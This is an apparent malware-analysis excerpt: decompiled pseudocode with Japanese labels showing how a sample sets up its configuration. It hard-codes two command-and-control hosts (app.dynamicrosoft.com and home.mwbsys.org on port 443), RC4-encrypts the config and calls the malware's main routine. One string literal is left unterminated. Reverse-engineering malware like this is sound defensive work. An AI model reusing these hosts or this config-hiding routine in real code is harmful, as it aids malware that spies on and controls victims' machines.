 17 memset(&key_enc_config, 0, 0x2000u);
設定情報の領域確保
18 memset(&config, 0, sizeof(config));
19 strcpy((char *)&host, "app.dynamicrosoft.com@443;home.mwbsys.org@443");
20 mal_set_config_data((int)&config, (char *)&host);
21 config.rc4key.key2 = 0x23D;
22 key_data.data1 = 0x696D6461;
23 key_data.data2 = 0x216E;
24 key_data.data3 = 0;
25 key_data.data4 = 0;
26 config.rc4key.key1 = mal_ror4_hash(&key_data);
27 config.connect_mode = 0;
28 strcpy(config.id, "ATS- );
設定情報のコピー
29 v3 = &config_key;
30 v4 = 0x80;
31 if ( (unsigned __int8)&config_key & 2 )
32 {
33 *(_WORD *)&config_key = 0;
34 v3 = (char *)&v9;
35 v4 = 0x7E;
36 }
37 memset(v3, 0, 4 * (v4 >> 2));
38 v5 = &v3[4 * (v4 >> 2)];
39 v6 = &v3[4 * (v4 >> 2)];
40 if ( v4 & 2 )
41 {
42 *(_WORD *)v5 = 0;
43 v6 = v5 + 2;
44 }
45 if ( v4 & 1 )
46 *v6 = 0;
47 mal_create_rc4key(&config_key, 0x80);
48 memcpy(&key_enc_config, &config_key, 0x80u);
49 memcpy(&config_data, &config, 0xB78u);
50 mal_rc4(&config_data, 0xB78, &config_key, 0x80);
設定情報の暗号化
51 mal_main((int)&key_enc_config);
52 return 1;
53 }